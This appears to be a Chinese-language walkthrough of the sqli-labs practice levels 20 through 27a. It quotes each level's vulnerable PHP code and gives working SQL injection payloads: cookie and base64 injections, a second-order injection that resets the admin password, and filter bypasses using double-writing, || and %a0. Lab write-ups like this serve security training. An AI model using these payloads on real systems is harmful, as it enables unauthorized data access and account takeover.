method="post">'; echo '<input type="submit" name="submit" value="Delete Your Cookie!" />'; echo '</form>'; echo '</center>'; } else { echo '<center>'; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo '<font color= "#FFFF00" font size = 6 >'; echo " Your Cookie is deleted"; setcookie('uname', $row1['username'], time()-3600); header ('Location: index.php'); echo '</font></center></br>'; } echo "<br>"; echo "<br>"; //header ('Location: main.php'); echo "<br>"; echo "<br>"; //echo '<img src="../images/slap.jpg" /></center>'; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'Cookie:'.$cookee."\n"); fclose($fp); }
分析源码,登陆前没有可以操作的空间,登陆后会获取cookie,然后进行查询,只要进行抓包然后修改cookie注入即可
测试有几列,admin' order by 4%23,共3列

使用联合注入admin'and 1=2 union select 1,2,database()%23
Less-21
if(!isset($_COOKIE['uname'])) { //including the Mysql connect parameters. include("../sql-connections/sql-connect.php"); echo "<div style=' margin-top:20px;color:#FFF; font-size:24px; text-align:center'> Welcome <font color='#FF0000'> Dhakkan </font><br></div>"; echo "<div align='center' style='margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;'>"; echo "<div style='padding-top:10px; font-size:15px;'>"; echo "<!--Form to post the contents -->"; echo '<form action=" " name="form1" method="post">'; echo ' <div style="margin-top:15px; height:30px;">Username : '; echo ' <input type="text" name="uname" value=""/> </div>'; echo ' <div> Password : '; echo ' <input type="text" name="passwd" value=""/></div></br>'; echo ' <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>'; echo '</form>'; echo '</div>'; echo '</div>'; echo '<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">'; echo '<font size="3" color="#FFFF00">'; echo '<center><br><br><br>'; echo '<img src="../images/Less-21.jpg" />'; echo '</center>'; function check_input($value) { if(!empty($value)) { $value = substr($value,0,20); // truncation (see comments) } if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled { $value = stripslashes($value); } if (!ctype_digit($value)) // Quote if not a number { $value = "'" . mysql_real_escape_string($value) . "'"; } else { $value = intval($value); } return $value; } echo "<br>"; echo "<br>"; if(isset($_POST['uname']) && isset($_POST['passwd'])) { $uname = check_input($_POST['uname']); $passwd = check_input($_POST['passwd']); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1"; $result1 = mysql_query($sql); $row1 = mysql_fetch_array($result1); if($row1) { echo '<font color= "#FFFF00" font size = 3 >'; setcookie('uname', base64_encode($row1['username']), time()+3600); echo "I LOVE YOU COOKIES"; echo "</font>"; echo '<font color= "#0000ff" font size = 3 >'; //echo 'Your Cookie is: ' .$cookee; echo "</font>"; echo "<br>"; print_r(mysql_error()); echo "<br><br>"; echo '<img src="../images/flag.jpg" />'; echo "<br>"; header ('Location: index.php'); } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; } } echo "</font>"; echo '</font>'; echo '</div>';}else{ if(!isset($_POST['submit'])) { $cookee = $_COOKIE['uname']; $format = 'D d M Y - H:i:s'; $timestamp = time() + 3600; echo "<center>"; echo "<br><br><br><b>"; echo '<img src="../images/Less-21.jpg" />'; echo "<br><br><b>"; echo '<br><font color= "red" font size="4">'; echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT']; echo "</font><br>"; echo '<font color= "cyan" font size="4">'; echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR']; echo "</font><br>"; echo '<font color= "#FFFF00" font size = 4 >'; echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>"; echo '<font color= "orange" font size = 5 >'; echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp); $cookee = base64_decode($cookee); echo "<br></font>"; $sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1"; $result=mysql_query($sql); if (!$result) { die('Issue with your mysql: ' . mysql_error()); } $row = mysql_fetch_array($result); if($row) { echo '<font color= "pink" font size="5">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo '<font color= "grey" font size="5">'; echo 'Your Password:' .$row['password']; echo "</font></b>"; echo "<br>"; echo 'Your ID:' .$row['id']; } else { echo "<center>"; echo '<br><br><br>'; echo '<img src="../images/slap1.jpg" />'; echo "<br><br><b>"; //echo '<img src="../images/Less-20.jpg" />'; } echo '<center>'; echo '<form action="" method="post">'; echo '<input type="submit" name="submit" value="Delete Your Cookie!" />'; echo '</form>'; echo '</center>'; } else { echo '<center>'; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo '<font color= "#FFFF00" font size = 6 >'; echo " Your Cookie is deleted"; setcookie('uname', base64_encode($row1['username']), time()-3600); header ('Location: index.php'); echo '</font></center></br>'; } echo "<br>"; echo "<br>"; //header ('Location: main.php'); echo "<br>"; echo "<br>"; //echo '<img src="../images/slap.jpg" /></center>'; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'Cookie:'.$cookee."\n"); fclose($fp); }

这一关与上一关类似,只是把cookie进行了base64加密,并且在sql查询出加了个括号,修改下即可
payloadYWRtaW4nKSBhbmQgMT0yIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSM=
Less-22
if(!isset($_COOKIE['uname'])) { //including the Mysql connect parameters. include("../sql-connections/sql-connect.php"); echo "<div style=' margin-top:20px;color:#FFF; font-size:24px; text-align:center'> Welcome <font color='#FF0000'> Dhakkan </font><br></div>"; echo "<div align='center' style='margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;'>"; echo "<div style='padding-top:10px; font-size:15px;'>"; echo "<!--Form to post the contents -->"; echo '<form action=" " name="form1" method="post">'; echo ' <div style="margin-top:15px; height:30px;">Username : '; echo ' <input type="text" name="uname" value=""/> </div>'; echo ' <div> Password : '; echo ' <input type="text" name="passwd" value=""/></div></br>'; echo ' <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>'; echo '</form>'; echo '</div>'; echo '</div>'; echo '<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">'; echo '<font size="3" color="#FFFF00">'; echo '<center><br><br><br>'; echo '<img src="../images/Less-22.jpg" />'; echo '</center>'; function check_input($value) { if(!empty($value)) { $value = substr($value,0,20); // truncation (see comments) } if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled { $value = stripslashes($value); } if (!ctype_digit($value)) // Quote if not a number { $value = "'" . mysql_real_escape_string($value) . "'"; } else { $value = intval($value); } return $value; } echo "<br>"; echo "<br>"; if(isset($_POST['uname']) && isset($_POST['passwd'])) { $uname = check_input($_POST['uname']); $passwd = check_input($_POST['passwd']); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1"; $result1 = mysql_query($sql); $row1 = mysql_fetch_array($result1); if($row1) { echo '<font color= "#FFFF00" font size = 3 >'; setcookie('uname', base64_encode($row1['username']), time()+3600); header ('Location: index.php'); echo "I LOVE YOU COOKIES"; echo "</font>"; echo '<font color= "#0000ff" font size = 3 >'; //echo 'Your Cookie is: ' .$cookee; echo "</font>"; echo "<br>"; print_r(mysql_error()); echo "<br><br>"; echo '<img src="../images/flag.jpg" />'; echo "<br>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; } } echo "</font>"; echo '</font>'; echo '</div>';}else{ if(!isset($_POST['submit'])) { $cookee = $_COOKIE['uname']; $format = 'D d M Y - H:i:s'; $timestamp = time() + 3600; echo "<center>"; echo "<br><br><br><b>"; echo '<img src="../images/Less-21.jpg" />'; echo "<br><br><b>"; echo '<br><font color= "red" font size="4">'; echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT']; echo "</font><br>"; echo '<font color= "cyan" font size="4">'; echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR']; echo "</font><br>"; echo '<font color= "#FFFF00" font size = 4 >'; echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>"; echo '<font color= "orange" font size = 5 >'; echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp); $cookee = base64_decode($cookee); $cookee1 = '"'. $cookee. '"'; echo "<br></font>"; $sql="SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1"; $result=mysql_query($sql); if (!$result) { die('Issue with your mysql: ' . mysql_error()); } $row = mysql_fetch_array($result); if($row) { echo '<font color= "pink" font size="5">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo '<font color= "grey" font size="5">'; echo 'Your Password:' .$row['password']; echo "</font></b>"; echo "<br>"; echo 'Your ID:' .$row['id']; } else { echo "<center>"; echo '<br><br><br>'; echo '<img src="../images/slap1.jpg" />'; echo "<br><br><b>"; //echo '<img src="../images/Less-20.jpg" />'; } echo '<center>'; echo '<form action="" method="post">'; echo '<input type="submit" name="submit" value="Delete Your Cookie!" />'; echo '</form>'; echo '</center>'; } else { echo '<center>'; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo "<br>"; echo '<font color= "#FFFF00" font size = 6 >'; echo " Your Cookie is deleted"; setcookie('uname', base64_encode($row1['username']), time()-3600); header ('Location: index.php'); echo '</font></center></br>'; } echo "<br>"; echo "<br>"; //header ('Location: main.php'); echo "<br>"; echo "<br>"; //echo '<img src="../images/slap.jpg" /></center>'; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'Cookie:'.$cookee."\n"); fclose($fp); }

这关只是基于上一关改了下,获取的参数用双引号包裹了起来,绕过即可
payloadYWRtaW4iYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj
Less-23
if(isset($_GET['id'])){$id=$_GET['id'];//filter the comments out so as to comments should not work$reg = "/#/";$reg1 = "/--/";$replace = "";$id = preg_replace($reg, $replace, $id);$id = preg_replace($reg1, $replace, $id);//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo '<font color= "#0000ff">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}
这一关把#和--过滤了,可以使用单引号进行闭合
1' union select 1,2,database()'

Less-24
这关考擦是二次注入,就是将可能导致sql注入的字符先存入到数据库中,当再次调用这个恶意构造的字符时,就可以触发sql注入

可以看到修改密码的sql语句$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";,只要用户名里带注释符,并且闭合就能把后面的注释掉而改变别的用户的密码
添加用户admin'#

然后登陆进来,进行密码修改,可以看到密码成功被修改


Less-25
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id; $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}function blacklist($id){ $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) $id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive) return $id;}
分析源码,发现过滤了or、and,不区分大小写,由于只过滤了一次,可以使用双写绕过,并且or可以用||代替,and可以用&&代替
payload1' oorrder by 3%23
使用||绕过,使用报错注入,1' || updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)--+

Less-25a
if(isset($_GET['id'])){$id=$_GET['id'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp); //fiddling with comments $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id;// connectivity $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; //echo 'YOU ARE IN ........'; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font size="5" color="#FFFF00">'; //echo 'You are in...........'; //print_r(mysql_error()); //echo "You have an error in your SQL syntax"; echo "</br></font>"; echo '<font color= "#0000ff" font size= 3>'; }} else { echo "Please input the ID as parameter with numeric value";}function blacklist($id){ $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) $id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive) return $id;}
这关与上一关类似,只是没有用单引号包裹,为数字型,一样使用||代替or即可
-1 || 1=2 union select 1,2,database()--+
Less-26
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //fiddling with comments $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id;// connectivity $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }} else { echo "Please input the ID as parameter with numeric value";}function blacklist($id){ $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) $id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive) $id= preg_replace('/[\/\*]/',"", $id); //strip out /* $id= preg_replace('/[--]/',"", $id); //Strip out -- $id= preg_replace('/[#]/',"", $id); //Strip out # $id= preg_replace('/[\s]/',"", $id); //Strip out spaces $id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes return $id;}
这一关过滤了or、and、/*、--、#、空格、/
空格过滤可以使用
%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/
这里可以使用%a0绕过,注释符可以使用闭合绕过,在最后加一个单引号即可绕过
payload20'union%a0select%a01,2,database()'

Less-26a
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //fiddling with comments $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id;// connectivity $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; //print_r(mysql_error()); echo "</font>"; }} else { echo "Please input the ID as parameter with numeric value";}function blacklist($id){ $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) $id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive) $id= preg_replace('/[\/\*]/',"", $id); //strip out /* $id= preg_replace('/[--]/',"", $id); //Strip out -- $id= preg_replace('/[#]/',"", $id); //Strip out # $id= preg_replace('/[\s]/',"", $id); //Strip out spaces $id= preg_replace('/[\s]/',"", $id); //Strip out spaces $id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes return $id;}
这关只是在上一关的基础上给id包裹了一个括号,只要闭合即可
payload20')union%a0select%a01,database(),3||('1

Less-27
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //fiddling with comments $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id;// connectivity $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }} else { echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/[\/\*]/',"", $id); //strip out /*$id= preg_replace('/[--]/',"", $id); //Strip out --.$id= preg_replace('/[#]/',"", $id); //Strip out #.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/select/m',"", $id); //Strip out spaces.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/union/s',"", $id); //Strip out union$id= preg_replace('/select/s',"", $id); //Strip out select$id= preg_replace('/UNION/s',"", $id); //Strip out UNION$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT$id= preg_replace('/Union/s',"", $id); //Strip out Union$id= preg_replace('/Select/s',"", $id); //Strip out selectreturn $id;}
这一关是在26关的基础上增加了过滤,过滤了union,select,但没过滤完全,只有其中一个字母大写即可绕过
payload20'uniOn%a0seLect%a01,2,database()'

Less-27a
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //fiddling with comments $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id; $id = '"' .$id. '"';// connectivity $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; //print_r(mysql_error()); echo "</font>"; }} else { echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/[\/\*]/',"", $id); //strip out /*$id= preg_replace('/[--]/',"", $id); //Strip out --.$id= preg_replace('/[#]/',"", $id); //Strip out #.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/select/m',"", $id); //Strip out spaces.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/union/s',"", $id); //Strip out union$id= preg_replace('/select/s',"", $id); //Strip out select$id= preg_replace('/UNION/s',"", $id); //Strip out UNION$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT$id= preg_replace('/Union/s',"", $id); //Strip out Union$id= preg_replace('/Select/s',"", $id); //Strip out Selectreturn $id;}
这关相比于上一关,把单引号删了,但是加了个双引号
payload20"uniOn%a0seLect%a01,2,database()"

Less-28
